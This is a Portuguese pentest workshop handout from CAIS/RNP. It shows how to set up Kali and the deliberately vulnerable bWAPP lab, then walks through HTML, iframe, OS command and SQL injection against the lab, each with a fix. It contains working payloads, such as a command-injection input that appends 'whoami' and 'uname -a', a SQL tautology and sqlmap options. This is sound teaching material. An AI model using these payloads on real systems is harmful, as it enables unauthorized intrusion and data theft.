

# Introdução aos Testes de Intrusão(Pentest)

**CAIS/RNP 2025** 

Material Didático

23 de JUNHO de 2025



#### Sobre a RNP

Somos a rede brasileira para educação e pesquisa. Disponibilizamos internet segura e de alta capacidade, serviços personalizados e promovemos projetos de inovação. Nosso sistema inclui universidades, institutos educacionais e culturais, agências de pesquisa, hospitais de ensino, parques e polos tecnológicos. Com isso, beneficiamos 4 milhões de alunos, professores e pesquisadores brasileiros. Fomos os pioneiros, ao trazer a internet para o Brasil, e hoje nossa rede chega a todas as unidades da federação. Também estamos conectados às demais redes de educação e pesquisa na América Latina, América do Norte, África, Europa, Ásia e Oceania por meio de cabos de fibra óptica terrestres e submarinos. Somos qualificados como uma organização social vinculada ao Ministério da Ciência, Tecnologia e Inovações (MCTI) e mantida por esse, em conjunto com os ministérios da Educação (MEC), das Comunicações (MCom), Turismo, Saúde (MS) e Defesa (MD), que participam do Programa Interministerial RNP (PRO-RNP).

#### Sobre o CAIS

Na RNP, temos o papel de zelar pela segurança da nossa rede e das instituições conectadas. Com esse objetivo, surgiu o Centro de Atendimento a Incidentes de Segurança – CAIS. Com mais de 25 anos de atuação, o CAIS foi um dos primeiros grupos de resposta a incidentes de segurança a atuar em nível nacional na detecção, resolução e prevenção de incidentes que trafegam pela rede acadêmica e suas instituições usuárias.

#### Sobre esta oficina

O material desta oficina inclui este arquivo PDF com o conteúdo prático e um arquivo OVA para virtualização de VM em ambiente Virtual Box.

Obs.: Recomenda-se que você habilite a área de transferência bidirecional nas VMs, para facilitar a inserção dos códigos.

Esta oficina foi desenvolvida pelo CAIS com o objetivo de contribuir com a comunidade de segurança, demonstrando técnicas utilizadas em atividades de segurança ofensiva.

O material da oficina inclui:

- Um arquivo PDF com o conteúdo prático e instruções de uso;
- Dois arquivos **OVA** para virtualização no VirtualBox:
  - Kali Linux: utilizado como máquina atacante, com diversas ferramentas de segurança instaladas;
  - **bee-box**: máquina vulnerável com o ambiente bWAPP pré-configurado para exploração de vulnerabilidades em aplicações web.

Credenciais de acesso:

- Kali Linux: usuário kali / senha kali
- **bee-box**: acesso root automático na inicialização

Pré-requisitos:

Antes de iniciar a oficina, é necessário que o participante tenha:

- Um computador com pelo menos:
  - o 8 GB de RAM (recomendado: 12 GB ou mais)
  - 100 GB de espaço livre em disco
  - VirtualBox instalado e funcionando
- Habilitação da área de transferência bidirecional entre o host e as VMs (recomendado), para facilitar o envio de comandos e scripts

Com as VMs configuradas, o participante poderá realizar ataques controlados e estudar as técnicas demonstradas de forma prática e segura.







# **SUMÁRIO**

| Como   | mo Importar uma Máquina Virtual (.OVA) no VirtualBox5     |    |  |  |  |  |
|--------|-----------------------------------------------------------|----|--|--|--|--|
| Acess  | o ao ambiente bWAPP                                       | 7  |  |  |  |  |
| Inicia | ndo a Exploração das Vulnerabilidades                     | 7  |  |  |  |  |
| 1.     | Vulnerabilidade: HTML Injection - Reflected (GET)         | 8  |  |  |  |  |
| 2.     | Vulnerabilidade: iFrame Injection                         |    |  |  |  |  |
| 3.     | Vulnerabilidade: OS Command Injection                     |    |  |  |  |  |
| 4.     | Vulnerabilidade: SQL Injection (GET - search)             |    |  |  |  |  |
| 5.     | Vulnerabilidade: Broken Authentication – Password Attacks | 21 |  |  |  |  |
| 6.     | Vulnerabilidade: XSS - Reflected (GET)                    |    |  |  |  |  |
| 7.     | Vulnerabilidade: XSS - Stored (Blog)                      | 24 |  |  |  |  |
| 8.     | Vulnerabilidade: Insecure FTP Configuration               |    |  |  |  |  |
| 9.     | Vulnerabilidade: Unrestricted File Upload                 |    |  |  |  |  |

# Como Importar uma Máquina Virtual (.OVA) no VirtualBox

#### Pré-requisito

- Tenha o arquivo .ova disponível localmente.
- VirtualBox instalado.
- 1. Abra o VirtualBox
  - Clique no menu Arquivo (ou "File")
  - Selecione Importar Appliance (ou "Import Appliance")



- 2. Selecione o arquivo OVA
  - Na janela Importar Appliance Virtual:
    - o Origem: escolha Sistema de Arquivos Local
    - Arquivo: clique no ícone de pasta para localizar e selecionar o arquivo .ova da máquina (ex: LAB - bWAPP.ova)

| 😘 Importar Appliance | Virtual                                                                                                    | _                                 |                     | $\times$ |
|----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------------------|----------|
|                      | Appliance para importar                                                                                                    |                                   |                     |          |
|                      | Especifique a origem de onde o appliance será importado. A origem pode ser<br>para importar o arquivo OVF, ou um dos provedores de nuvem conhecidos pa                                              | um sistema de<br>ra importar a '  | e arquivos<br>VM.   | s local  |
|                      | Origem (S): Sistema de Arquivos Local                                                                                                    |                                   |                     | ~        |
|                      | Selecione um arquivo de onde será importado o appliance virtual. O VirtualBo<br>importar appliances salvos no formato Open Virtualization Format (OVF). Para<br>arquivo a importar da lista abaixo. | k atualmente s<br>continuar, sele | suporta<br>ecione o |          |
|                      | Arquivo (F):                                                                                                    | Be                                | e-box.ova           |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
|                      |                                                                                                    |                                   |                     |          |
| Ajuda (H)            | Voltar (B)                                                                                                    | Próximo(N)                        | Canc                | elar     |

- 3. Clique em Finalizar
  - Após selecionar o arquivo .ova, verifique as configurações e clique em Finalizar.
  - O VirtualBox iniciará a importação da máquina virtual.
  - Esse processo pode levar alguns minutos dependendo do tamanho do .ova e do desempenho da máquina.

| <b>D</b>                 | u 🗟        |
|--------------------------|------------|
| Importando appliance     | 8          |
|                          | 1%         |
| 15/06/2025 18:57 (18 hot | ur(s) ago) |

#### 4. Aguarde a importação

- Quando concluído, a máquina aparecerá na lista lateral do VirtualBox.
- Após finalizar a importação da bee-box, repita o processo com o Kali Linux (ex: Kali-Linux.ova)

| 😯 Oracle VirtualBox Gerenciador        |             |                  |              |                      |           |             |   |
|----------------------------------------|-------------|------------------|--------------|----------------------|-----------|-------------|---|
| Arquivo (F) Máquina Snapshot Ajuda (H) | Criar Apaga | ar (D) Restaurar | Propriedades | <b>Configurações</b> | Descartar | Iniciar (T) | • |
| > Novo grupo                           | Nome        | lo Atual         |              |                      |           |             |   |
| Desligada                              |             |                  |              |                      |           |             |   |

#### 5. Importante: configurar a rede antes de iniciar as VMs

Antes de iniciar as máquinas virtuais Kali Linux e bee-box, é necessário ajustar a configuração de rede para que elas possam se comunicar corretamente.

Configuração recomendada:

- Vá em Configurações > Rede > Adaptador 1 de cada VM
- Selecione a opção "Placa em modo Bridge"
- Em Nome, escolha a placa de rede que você está utilizando (ex: Lenovo USB Ethernet, Wi-Fi, etc.)
- Clique em OK e somente então inicie as VMs



7

# Acesso ao ambiente bWAPP

Para acessar a aplicação vulnerável, siga os passos abaixo:

- 1. Inicie a VM bee-box e a VM Kali Linux
- 2. No terminal da bee-box, verifique o endereço IP com o comando:
  - ip a

Anote o IP exibido (geralmente algo como 192.168.x.x)

- 3. Na VM Kali Linux, abra o navegador e acesse o bWAPP usando o IP da bee-box:
  - http://<IP-da-bee-box>/bWAPP/

Credenciais de acesso: bee / bug

# Iniciando a Exploração das Vulnerabilidades

Agora que a máquina virtual está devidamente configurada e o ambiente bWAPP está acessível, daremos início às atividades práticas de segurança.

O bWAPP (Buggy Web Application) é uma aplicação propositalmente vulnerável, criada para o estudo e treinamento em segurança da informação. Neste ambiente, você terá a oportunidade de explorar diferentes tipos de falhas de segurança conhecidas, entender como elas funcionam e, principalmente, como podem ser mitigadas.

Ao longo das atividades, vamos abordar algumas das vulnerabilidades mais recorrentes no cenário real. Em cada exemplo, será apresentado:

- O que é a vulnerabilidade;
- Por que ela acontece;
- Como explorá-la na prática; e
- E quais medidas de correção devem ser adotadas.

Prepare-se para colocar a mão na massa e aprender com simulações reais de ataques em um ambiente seguro!



### 1. Vulnerabilidade: HTML Injection - Reflected (GET)

### 🔍 O que é?

A **HTML Injection** (Injeção de HTML) é uma vulnerabilidade que permite a um atacante injetar código HTML arbitrário em uma página web. No caso da versão **Reflected (GET)**, o conteúdo injetado é refletido imediatamente como resposta a um parâmetro enviado via URL.

Isso pode ser usado para alterar a aparência da página, enganar o usuário (phishing), ou preparar outros tipos de ataques como redirecionamentos maliciosos.

### ▲ Por que acontece?

Essa falha ocorre quando **dados fornecidos pelo usuário não são devidamente validados ou escapados** antes de serem inseridos diretamente no HTML da resposta da página.

No caso do bWAPP, o valor passado por parâmetro GET (ex: ?name=valor) é exibido diretamente na página sem nenhuma sanitização.

### **E** Como explorar?

1. No navegador da VM Kali Linux, acesse:

http://<IP-da-bee-box>/bWAPP/htmli\_get.php

2. Preencha os campos com código HTML simples:

```
First name:
<h1>Olá</h1>
Last name:
<b>Aluno</b>
```

- 3. Clique no botão "Go" (ou equivalente).
- A resposta da página refletirá esses valores, interpretando o HTML. Por exemplo, você verá "Olá" como um título grande e "Aluno" em negrito — demonstrando a vulnerabilidade.

| _ |  |
|---|--|
|   |  |

9

|      | bWAPP<br>an extremely buggy web app !                                                                       |
|------|----------------------------------------------------------------------------------------------------|
| Bugs | Change Password Create User Set Security Level Reset Credits Blog                                           |
|      | <pre>/ HTML Injection - Reflected (GET) / Enter your first and last name: First name: Last name: Good</pre> |
|      | Welcome                                                                                                    |

# **%** Como corrigir?

Para corrigir a vulnerabilidade, é necessário:

- Escapar caracteres HTML especiais como <, >, ", ', & antes de exibir os dados na página.
- Alternativamente, utilizar frameworks que façam essa sanitização automaticamente.



## 2. Vulnerabilidade: iFrame Injection

### 🔍 O que é?

A **iFrame Injection** ocorre quando um site permite que o conteúdo de um **iframe** seja manipulado por meio de parâmetros fornecidos pelo usuário, sem validação adequada. Isso pode ser explorado para carregar páginas externas maliciosas dentro do próprio site, abrindo brechas para **phishing**, clickjacking ou roubo de informações.

### ▲ Por que acontece?

Essa falha acontece porque o sistema aceita valores arbitrários via parâmetros GET (ex: ParamUrl, ParamWidth, ParamHeight) e os insere diretamente na estrutura do iframe sem sanitização ou restrições.

O atacante pode modificar o valor do ParamUrl para embutir **qualquer endereço**, inclusive de sites maliciosos.



1. No navegador da Kali Linux, acesse a URL base da vulnerabilidade:

http://<IP>/bWAPP/iframei.php?ParamUrl=robots.txt&ParamWidth=250&ParamHeight=250

2. Modifique o valor do parâmetro ParamUrl para carregar uma página externa, por exemplo:

http://<IP>/bWAPP/iframei.php?ParamUrl=https://example.com&ParamWidth=800&ParamH eight=400

3. Resultado: o site bWAPP exibirá o conteúdo do site example.com dentro de um iframe — o que caracteriza a falha.



# **%** Como corrigir?

- Validar e restringir os parâmetros de URL: só permitir domínios ou caminhos autorizados no ParamUrl.
- Escapar corretamente os dados antes de construir o iframe no HTML.
- Implementar whitelists (listas brancas) de URLs confiáveis.
- Remover a possibilidade de o usuário manipular o iframe diretamente, quando não necessário.
- Utilizar políticas de segurança como Content Security Policy (CSP) para restringir o carregamento de recursos externos.



### 3. Vulnerabilidade: OS Command Injection

# 🔍 O que é?

A **OS Command Injection** ocorre quando uma aplicação web permite que comandos do sistema operacional sejam executados com base em entradas fornecidas pelo usuário, **sem validação adequada**.

Isso permite que um atacante **injete e execute comandos arbitrários** no servidor, comprometendo completamente o ambiente.

### ▲ Por que acontece?

Essa vulnerabilidade surge quando:

- A aplicação utiliza funções como system(), exec(), shell\_exec() ou popen() em PHP;
- E concatena diretamente os dados inseridos pelo usuário a esses comandos sem validação, filtragem ou sanitização.

### Como explorar?

1. Acesse:

http://<IP-da-bee-box>/bWAPP/commandi.php

- 2. Na tela exibida (como no print), insira um domínio qualquer ex: www.nsa.gov e clique em Lookup.
- 3. A aplicação executará o comando no sistema (como nslookup ou dig) e retornará a saída no navegador.





### 4. Agora injete comandos:

• www.nsa.gov; whoami

| bWAPP<br>an extremely buggy web app !                                                                                                    |                               |                        |      |
|----------------------------------------------------------------------------------------------------|-------------------------------|------------------------|------|
| Bugs Change Password Create User Set Security Level                                                                                                    | Reset                         | Credits                | Blog |
| DNS lookup: www.nsa.gov Lookup<br>Server: 192.145.212.90 Address: 192.145.212.90#53 Non-authoritative answer: w<br>nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akama<br>e16248.dscb.akamaiedge.net Address: 104.112.140.161 www-data | ww.nsa.gov (<br>aiedge.net. N | canonical name<br>ame: | =    |

• www.nsa.gov && uname -a

|                | oWAP                                                                                                    | P<br>buggy we                                                                              | b app !                                                                                       |                                             |                                          |      |
|----------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|---------------------------------------------|------------------------------------------|------|
| Bugs           | Change Password                                                                                                    | Create User                                                                                | Set Security Level                                                                            | Reset                                       | Credits                                  | Blog |
| Di<br>Si<br>e1 | NS lookup: www.nsa.gov<br>erver: 192.145.212.90 Addre<br>sa.gov.edgekey.net. nsa.gov<br>16248.dscb.akamaiedge.net<br>3:23:42 UTC 2008 1686 GNU | Lookup<br>Lookup<br>ess: 192.145.212.90#5<br>v.edgekey.net canonic<br>Address: 104.112.140 | 53 Non-authoritative answer: w<br>al name = e16248.dscb.akam<br>0.161 Linux bee-box 2.6.24-16 | ww.nsa.gov<br>aiedge.net. N<br>Generic #1 S | canonical name<br>ame:<br>SMP Thu Apr 10 | =    |





Isso confirma que comandos arbitrários estão sendo executados no sistema operacional.

#### **K** Como corrigir?

- Nunca executar diretamente entradas do usuário em comandos do sistema.
- Usar funções seguras, como escapeshellarg() e escapeshellcmd() para sanitizar a entrada, quando realmente necessário.
- Preferir bibliotecas internas ou funções específicas ao invés de comandos externos.
- Desabilitar funções perigosas no PHP (exec, shell\_exec, etc.) se não forem necessárias.



# 4. Vulnerabilidade: SQL Injection (GET - search)

## 🔍 O que é?

A **SQL Injection (SQLi)** ocorre quando entradas fornecidas pelo usuário são incluídas diretamente em consultas SQL sem sanitização adequada, permitindo que comandos maliciosos sejam injetados e executados no banco de dados.

Nesse caso, a entrada fornecida via **parâmetro GET** (ex: title=) é usada diretamente em uma consulta SQL para buscar filmes.

### ▲ Por que acontece?

Essa falha ocorre porque o parâmetro da URL (title) é usado diretamente dentro da query SQL sem:

- Validação
- Filtragem
- Uso de prepared statements (consultas parametrizadas)

### Como explorar?

1. Acesse:

http://<IP-da-bee-box>/bWAPP/sqli 1.php

2. No campo "Search for a movie title", insira:

' OR '1'='1

Para essa vulnerabilidade, pode ser usado diversos payloads para explorar.

3. Resultado:

A aplicação ignorará o filtro de busca e retornará **todos os registros da tabela de filmes**, provando que o comando foi manipulado.



| DWAPF                                                                 | ornada na series and a series and a series a | veb app !                      |                  |             |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|------------------|-------------|
| Change Password                                                       | Create Use                                                                                                    | r Set Security L               | _evel Re         | set Credits |
| SQL Inject                                                            | tion (G                                                                                                    | ET/Searc                       | .h) /            |             |
| Title                                                                 | Release                                                                                                    | Character                      | Genre            | IMDb        |
| G.I. Joe: Retaliation                                                 | 2013                                                                                                    | Cobra Commander                | action           | Link        |
| Iron Man                                                              | 2008                                                                                                    | Tony Stark                     | action           | Link        |
| Man of Steel                                                          | 2013                                                                                                    | Clark Kent                     | action           | Link        |
| Terminator Salvation                                                  | 2009                                                                                                    | John Connor                    | sci-fi           | Link        |
| The Amazing Spider-Man                                                | 2012                                                                                                    | Peter Parker                   | action           | Link        |
| The Cabin in the Woods                                                | 2011                                                                                                    | Some zombies                   | horror           | Link        |
|                                                                       | 10010                                                                                                    | Pruce Wayne                    | action           | Link        |
| he Dark Knight Rises                                                  | 2012                                                                                                    | Bluce wayne                    |                  |             |
| he Dark Knight Rises                                                  | 2012                                                                                                    | Brian O'Connor                 | action           | Link        |
| he Dark Knight Rises<br>he Fast and the Furious<br>he Incredible Hulk | 2012<br>2001<br>2008                                                                                                    | Brian O'Connor<br>Bruce Banner | action<br>action | Link        |

Outra forma de explorar essa vulnerabilidade é utilizando o **sqlmap**, uma ferramenta poderosa e automatizada para detecção e exploração de falhas de **SQL Injection**.

O sqlmap é amplamente utilizado por profissionais de segurança e já vem pré-instalado na distribuição **Kali Linux**. Ele permite identificar parâmetros vulneráveis, extrair bancos de dados, tabelas e até dados sensíveis com apenas alguns comandos — facilitando a comprovação do impacto real da falha.

- 1. Obtenha o cookie de sessão do bWAPP
  - Acesse o bWAPP, faça login como bee / bug
  - Use as ferramentas do navegador (F12  $\rightarrow$  Aba Storage  $\rightarrow$  Cookies)
  - Copie o valor da cookie chamada PHPSESSID



| bWAPP <sup>®</sup><br>an extremely buggy web app !                                                                                                    |                 |                                           |                          |              |                     |                     | Ch<br>Se<br>Iow | Choose your bug<br> |       |      |                              |  |
|----------------------------------------------------------------------------------------------------|-----------------|-------------------------------------------|--------------------------|--------------|---------------------|---------------------|-----------------|---------------------|-------|------|------------------------------|--|
| Bugs Change Password                                                                                                    | Create Us       | er Set Security Level                     | Reset Credit             | is Blo       | og Logou            |                     |                 |                     |       |      |                              |  |
| Euge       Change Parameter       Set Security Level       Reset       Credity       Blog       Lagart       Weccome Bee         / SQL Injection (GET/Search) / |                 |                                           |                          |              |                     |                     |                 |                     |       |      |                              |  |
| WAPP is licensed under (@) www.                                                                                                    | • 0 2014 MME BY | BA / Follow <u>@MME_IP</u> on Twitter and | asic for our cheat st    | heet, contai | ning all solutions! | / Need an exclusive |                 |                     |       |      |                              |  |
| Console     Console                                                                                                    | Debugger 1      | ↓ Network {} Style Editor ∩               | Performance 🕀            | Memory       | E Storage           | Accessibility       | 888 Appli       | ication             |       |      | 0] ••• ×                     |  |
| Cache Storage                                                                                                    |                 |                                           |                          |              |                     |                     |                 |                     |       |      | + G                          |  |
| A http://                                                                                                    | PHPSESSID       | Value<br>F34da56e65a09c0ba14a72b67d2570d  | Domain<br>8 192 168 1 14 | Path         | Expires / Max       | -Age                | Size            | False               | false | None | Wed 18 Jun 2025 02:04:52 GMT |  |
| ▶ 🗄 Indexed DB                                                                                                    | security_level  | 0                                         | 192.168.1.14             |              | Thu, 18 Jun 2       |                     |                 | false               | false |      |                              |  |
| <ul> <li>E Local Storage</li> <li>Session Storage</li> </ul>                                                                                                    |                 |                                           |                          |              |                     |                     |                 |                     |       |      |                              |  |

2. Verificar se o parâmetro é vulnerável

Explicação:

- -u: URL vulnerável (GET)
- --cookie: necessário porque o bWAPP exige login. Use a sessão ativa da sua VM
- --batch: responde automaticamente às perguntas do sqlmap (modo não interativo)
- --risk=3 --level=5: ativa payloads mais avançados para detecção profunda

Substitua:

- <IP-da-bee-box> pelo IP real
- PHPSESSID=... pela sua sessão ativa

